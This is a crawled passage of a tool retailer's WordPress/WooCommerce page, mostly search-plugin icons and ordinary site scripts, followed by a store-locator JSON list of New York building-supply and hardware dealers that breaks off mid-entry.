\t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-hc-js"></script>
<script type="text/javascript" id="hc2-script-gmaps-js-extra">
/* <![CDATA[ */
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","language":"","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/modules/maps_google/assets/js/gmaps.js?ver=6.8.3" id="hc2-script-gmaps-js"></script>
<script type="text/javascript" id="hc2-script-lc_front-js-extra">
/* <![CDATA[ */
var hc2_lc_front_vars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc_front-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc-directions-front-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6287eb7e7ab849cb891efd0f7203379d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2025-12-12 20:13:44 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/index.php?hcs=locatoraid&hcrand=6405&hca=search%3Asearch%2F%2Fproduct%2F_PRODUCT_%2Flat%2F%2Flng%2F%2Flimit%2F2000
body_size: 3653
content:

{"search":"","search_coordinates":[],"results":[{"id":"35","name":"104  Plumbing Supply","street1":"103-02 Rockaway Blvd","street2":"","city":"Ozone Park","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-322-2922\" target=\"_blank\">718-322-2922<\/a>","website":null,"priority":"1","mapicon":"","latitude":"40.679193","longitude":"-73.8361099","address":"103-02 Rockaway Blvd<br>\r\nOzone Park NY 11419<br>\r\nU.S","website_url":""},{"id":"30","name":"108 Th Street Lumber Corp","street1":"49-20 108 th Street","street2":"","city":"Corona","state":"NY","zip":"11368","country":"U.S.","phone":"<a href=\"tel:718-592-7020\" target=\"_blank\">718-592-7020<\/a>","website":null,"mapicon":"","latitude":"40.7446701","longitude":"-73.8559343","address":"49-20 108 th Street<br>\r\nCorona NY 11368<br>\r\nU.S.","website_url":""},{"id":"3","name":"123 Chrystie Corp","street1":"123-125 Chrystie Street","street2":"","city":"NYC","state":"NY","zip":"10002","country":"U.S.","phone":"<a href=\"tel:212-431-5558\" target=\"_blank\">212-431-5558<\/a>","website":null,"mapicon":"","latitude":"40.7189205","longitude":"-73.99368390000001","address":"123-125 Chrystie Street<br>\r\nNYC NY 10002<br>\r\nU.S.","website_url":""},{"id":"20","name":"3 KHAN Building Material","street1":"161 Neptune Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11235","country":"U.S.","phone":"<a href=\"tel:718-934-0213\" target=\"_blank\">718-934-0213<\/a>","website":null,"mapicon":"","latitude":"40.5822624","longitude":"-73.9593772","address":"161 Neptune Ave<br>\r\nBrooklyn NY 11235<br>\r\nU.S.","website_url":""},{"id":"18","name":"8 Ave Tile & Flooring Inc","street1":"813 63 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-238-5095\" target=\"_blank\">718-238-5095<\/a>","website":null,"mapicon":"","latitude":"40.6336798","longitude":"-74.0107554","address":"813 63 th Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"5","name":"A - Z  Apartment Building Supply","street1":"829 Westchester Ave","street2":"","city":"Bronx","state":"NY","zip":"10455","country":"U.S.","phone":"<a href=\"tel:718-620-0202\" target=\"_blank\">718-620-0202<\/a>","website":null,"mapicon":"","latitude":"40.8195577","longitude":"-73.90234900000002","address":"829 Westchester Ave<br>\r\nBronx NY 10455<br>\r\nU.S.","website_url":""},{"id":"29","name":"Bayside Building Materials","street1":"200-09 47th Ave","street2":"","city":"Bayside","state":"NY","zip":"11361","country":"U.S.","phone":"<a href=\"tel:718-428-4000\" target=\"_blank\">718-428-4000<\/a>","website":null,"mapicon":"","latitude":"40.7537265","longitude":"-73.78015449999998","address":"200-09 47th Ave<br>\r\nBayside NY 11361<br>\r\nU.S.","website_url":""},{"id":"31","name":"Best Building Materials","street1":"102-21 Astoria","street2":"","city":"East Elmhurst","state":"NY","zip":"11369","country":"U.S.","phone":"<a href=\"tel:718-476-2378\" target=\"_blank\">718-476-2378<\/a>","website":null,"mapicon":"","latitude":"40.760597","longitude":"-73.86683300000004","address":"102-21 Astoria<br>\r\nEast Elmhurst NY 11369<br>\r\nU.S.","website_url":""},{"id":"39","name":"Best Plumbing Supply Inc","street1":"111-02 101 Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-835-4555\" target=\"_blank\">718-835-4555<\/a>","website":null,"mapicon":"","latitude":"40.687854","longitude":"-73.83243800000002","address":"111-02 101 Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"2","name":"Boro Park Lumber & Home Center","street1":"4601 New Utrecht Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11219","country":"U.S.","phone":"<a href=\"tel:718-853-3100\" target=\"_blank\">718-853-3100<\/a>","website":null,"mapicon":"","latitude":"40.6386894","longitude":"-73.99411359999999","address":"4601 New Utrecht Ave<br>\r\nBrooklyn NY 11219<br>\r\nU.S.","website_url":""},{"id":"6","name":"CASA Building Materials Inc","street1":"1340 Bruckner Blvd","street2":"","city":"Bronx","state":"NY","zip":"10459","country":"U.S.","phone":"<a href=\"tel:718-842-8650\" target=\"_blank\">718-842-8650<\/a>","website":null,"mapicon":"","latitude":"40.8219695","longitude":"-73.88622399999997","address":"1340 Bruckner Blvd<br>\r\nBronx NY 10459<br>\r\nU.S.","website_url":""},{"id":"25","name":"College Point Electrical Supplies","street1":"36-27 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-353-8686\" target=\"_blank\">718-353-8686<\/a>","website":null,"mapicon":"","latitude":"40.7609267","longitude":"-73.83478660000003","address":"36-27 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"11","name":"Coney Island Hardware Inc","street1":"814 Coney Island Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-675-8900\" target=\"_blank\">718-675-8900<\/a>","website":null,"mapicon":"","latitude":"40.63772290000001","longitude":"-73.96876929999996","address":"814 Coney Island Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"40","name":"COSTANZA Supply Inc","street1":"1345 Newbridge Road","street2":"","city":"North Bellmore","state":"NY","zip":"11710","country":"U.S","phone":"<a href=\"tel:516-783-4444\" target=\"_blank\">516-783-4444<\/a>","website":null,"mapicon":"","latitude":"40.687029","longitude":"-73.54106489999998","address":"1345 Newbridge Road<br>\r\nNorth Bellmore NY 11710<br>\r\nU.S","website_url":""},{"id":"1","name":"Decorama Building & Plumbing Supply","street1":"1233 Metropolitan Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11237","country":"U.S.","phone":"<a href=\"tel:718-651-1800\" target=\"_blank\">718-651-1800<\/a>","website":null,"mapicon":"","latitude":"40.7146921","longitude":"-73.92743999999999","address":"1233 Metropolitan Ave<br>\r\nBrooklyn NY 11237<br>\r\nU.S.","website_url":""},{"id":"8","name":"Dumbo Building Supply Inc","street1":"185 Concord Street","street2":"","city":"Brooklyn","state":"NY","zip":"11201","country":"U.S.","phone":"<a href=\"tel:718-488-9822\" target=\"_blank\">718-488-9822<\/a>","website":null,"mapicon":"","latitude":"40.6978297","longitude":"-73.98350800000003","address":"185 Concord Street<br>\r\nBrooklyn NY 11201<br>\r\nU.S.","website_url":""},{"id":"36","name":"Five Boro Building Supply","street1":"115-12 101Ave","street2":"","city":"Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-805-1313\" target=\"_blank\">718-805-1313<\/a>","website":null,"mapicon":"","latitude":"40.6888478","longitude":"-73.82874759999999","address":"115-12 101Ave<br>\r\nRichmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"38","name":"Frontline Building Supply & Hardware","street1":"130-23 101 Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-674-6433\" target=\"_blank\">718-674-6433<\/a>","website":null,"mapicon":"","latitude":"40.6926519","longitude":"-73.817137","address":"130-23 101 Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"19","name":"Greatway Electrical & HVAC Supply Corp","street1":"7024 New Utrecht Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11228","country":"U.S.","phone":"<a href=\"tel:718-837-2276\" target=\"_blank\">718-837-2276<\/a>","website":null,"mapicon":"","latitude":"40.6192374","longitude":"-73.99918660000003","address":"7024 New Utrecht Ave<br>\r\nBrooklyn NY 11228<br>\r\nU.S.","website_url":""},{"id":"7","name":"Hillside Hardware Inc","street1":"267-27 Hillside Avenue","street2":"","city":"Glen Oaks","state":"NY","zip":"11004","country":"U.S.","phone":"<a href=\"tel:718-343-0072\" target=\"_blank\">718-343-0072<\/a>","website":null,"mapicon":"","latitude":"40.7390138","longitude":"-73.70124520000002","address":"267-27 Hillside Avenue<br>\r\nGlen Oaks NY 11004<br>\r\nU.S.","website_url":""},{"id":"21","name":"Jamaica Building Materials Corp","street1":"1008 Atlantic Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11238","country":"U.S.","phone":"<a href=\"tel:718-783-3906\" target=\"_blank\">718-783-3906<\/a>","website":null,"mapicon":"","latitude":"40.6799828","longitude":"-73.96047870000001","address":"1008 Atlantic Ave<br>\r\nBrooklyn NY 11238<br>\r\nU.S.","website_url":""},{"id":"47","name":"Jamaica Electrical Supply","street1":"121-02 Jamaica Ave","street2":"","city":"Richmond Hill","state":"NY","zip":"11418","country":"U.S","phone":"<a href=\"tel:718-849-5555\" target=\"_blank\">718-849-5555<\/a>","website":null,"mapicon":"","latitude":"40.7002365","longitude":"-73.82839469999999","address":"121-02 Jamaica Ave<br>\r\nRichmond Hill NY 11418<br>\r\nU.S","website_url":""},{"id":"41","name":"Jamaica Mason Materials","street1":"204-26 Jamaica Ave","street2":"","city":"Hollis","state":"NY","zip":"11423","country":"U.S","phone":"<a href=\"tel:718-479-0246\" target=\"_blank\">718-479-0246<\/a>","website":null,"mapicon":"","latitude":"40.71327","longitude":"-73.75517500000001","address":"204-26 Jamaica Ave<br>\r\nHollis NY 11423<br>\r\nU.S","website_url":""},{"id":"46","name":"King\u2019s 1 Building Supply Inc","street1":"35-20 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-865-9588\" target=\"_blank\">718-865-9588<\/a>","website":null,"mapicon":"","latitude":"40.7623675","longitude":"-73.8362548","address":"35-20 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"17","name":"Lok Wui Building Supplies Inc","street1":"811 54 th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-513-6686\" target=\"_blank\">718-513-6686<\/a>","website":null,"mapicon":"","latitude":"40.6387851","longitude":"-74.00556790000002","address":"811 54 th Street<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"9","name":"Luisi Building Material Co Inc","street1":"1628 62th Street","street2":"","city":"Brooklyn","state":"NY","zip":"11204","country":"U.S.","phone":"<a href=\"tel:718-232-5757\" target=\"_blank\">718-232-5757<\/a>","website":null,"mapicon":"","latitude":"40.6230455","longitude":"-73.9924838","address":"1628 62th Street<br>\r\nBrooklyn NY 11204<br>\r\nU.S.","website_url":""},{"id":"24","name":"M & D Hardware Inc","street1":"39-02 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-886-6896\" target=\"_blank\">718-886-6896<\/a>","website":null,"mapicon":"","latitude":"40.7587717","longitude":"-73.8348244","address":"39-02 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"10","name":"Madrid Plimbing & Hardware","street1":"682 Jamaica Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11208","country":"U.S.","phone":"<a href=\"tel:718-484-1037\" target=\"_blank\">718-484-1037<\/a>","website":null,"mapicon":"","latitude":"40.6867189","longitude":"-73.87884600000001","address":"682 Jamaica Ave<br>\r\nBrooklyn NY 11208<br>\r\nU.S.","website_url":""},{"id":"45","name":"Major Plumbing & Building Supply","street1":"201 46th St","street2":"","city":"Brooklyn","state":"NY","zip":"11220","country":"U.S.","phone":"<a href=\"tel:718-765-1688\" target=\"_blank\">718-765-1688<\/a>","website":null,"mapicon":"","latitude":"40.6515186","longitude":"-74.01405929999999","address":"201 46th St<br>\r\nBrooklyn NY 11220<br>\r\nU.S.","website_url":""},{"id":"12","name":"Marks Tools & Hardware Inc","street1":"557B McDonald Ave","street2":"","city":"Brooklyn","state":"NY","zip":"11218","country":"U.S.","phone":"<a href=\"tel:718-437-4340\" target=\"_blank\">718-437-4340<\/a>","website":null,"mapicon":"","latitude":"40.6406338","longitude":"-73.97882859999999","address":"557B McDonald Ave<br>\r\nBrooklyn NY 11218<br>\r\nU.S.","website_url":""},{"id":"33","name":"Maurice Building Supplies Inc","street1":"6044 Maurice Ave","street2":"","city":"Maspeth","state":"NY","zip":"11378","country":"U.S","phone":"<a href=\"tel:718-478-2700\" target=\"_blank\">718-478-2700<\/a>","website":null,"mapicon":"","latitude":"40.7294989","longitude":"-73.90425170000003","address":"6044 Maurice Ave<br>\r\nMaspeth NY 11378<br>\r\nU.S","website_url":""},{"id":"4","name":"Mikco Building Material Inc","street1":"179 Chrystie Street","street2":"","city":"NYC","state":"NY","zip":"10002","country":"U.S.","phone":"<a href=\"tel:212-228-3388\" target=\"_blank\">212-228-3388<\/a>","website":null,"mapicon":"","latitude":"40.7215085","longitude":"-73.99250669999998","address":"179 Chrystie Street<br>\r\nNYC NY 10002<br>\r\nU.S.","website_url":""},{"id":"22","name":"Min Shun Hardware Inc","street1":"25-56 Ulmer St","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-886-3399\" target=\"_blank\">718-886-3399<\/a>","website":null,"mapicon":"","latitude":"0","longitude":"0","address":"25-56 Ulmer St<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"37","name":"New Royal Supply Inc","street1":"117-18 Atlantic Ave","street2":"","city":"South Richmond Hill","state":"NY","zip":"11419","country":"U.S","phone":"<a href=\"tel:718-441-7979\" target=\"_blank\">718-441-7979<\/a>","website":null,"mapicon":"","latitude":"40.693553","longitude":"-73.82893360000003","address":"117-18 Atlantic Ave<br>\r\nSouth Richmond Hill NY 11419<br>\r\nU.S","website_url":""},{"id":"28","name":"New V Building Suppliers Inc","street1":"131-21 Fowler Ave","street2":"","city":"Flushing","state":"NY","zip":"11355","country":"U.S.","phone":"<a href=\"tel:718-961-2323\" target=\"_blank\">718-961-2323<\/a>","website":null,"mapicon":"","latitude":"40.7517127","longitude":"-73.83417859999997","address":"131-21 Fowler Ave<br>\r\nFlushing NY 11355<br>\r\nU.S.","website_url":""},{"id":"34","name":"Palermo Building Supplies","street1":"100-02 Atlantic Ave","street2":"","city":"Ozone Park","state":"NY","zip":"11416","country":"U.S","phone":"<a href=\"tel:347-454-9020\" target=\"_blank\">347-454-9020<\/a>","website":null,"mapicon":"","latitude":"40.689195","longitude":"-73.8439401","address":"100-02 Atlantic Ave<br>\r\nOzone Park NY 11416<br>\r\nU.S","website_url":""},{"id":"43","name":"Powerhouse Mason Supply","street1":"85 Powerhouse Road","street2":"","city":"Roslyn Heights","state":"NY","zip":"11577","country":"U.S","phone":"<a href=\"tel:516-621-0096\" target=\"_blank\">516-621-0096<\/a>","website":null,"mapicon":"","latitude":"40.7855016","longitude":"-73.64637749999997","address":"85 Powerhouse Road<br>\r\nRoslyn Heights NY 11577<br>\r\nU.S","website_url":""},{"id":"26","name":"Quality Lumber Home Supply Inc","street1":"36-25 College Point Blvd","street2":"","city":"Flushing","state":"NY","zip":"11354","country":"U.S.","phone":"<a href=\"tel:718-463-2365\" target=\"_blank\">718-463-2365<\/a>","website":null,"mapicon":"","latitude":"40.7612296","longitude":"-73.8350451","address":"36-25 College Point Blvd<br>\r\nFlushing NY 11354<br>\r\nU.S.","website_url":""},{"id":"32","name":"Queen Plumbing & Hardware Supplies Inc","street1":"8215 Queens Blvd","street2":"","city":"Elmhurst","state":"NY","zip":"11373","country":"U.S","phone":"<a href=\"tel:718-898-1050\" target=\"_blank\">718-898-1050<\/a>","website":null,"mapicon":"","latitude":"40.7377957","longitude":"-73.88068179999999","address":"8215 Queens Blvd<br>\r\nElmhurst NY 11373<br>\r\nU.S","website_url":""},{"id":"16","name":"Rise & Shine Plumbing & Electrical Supply 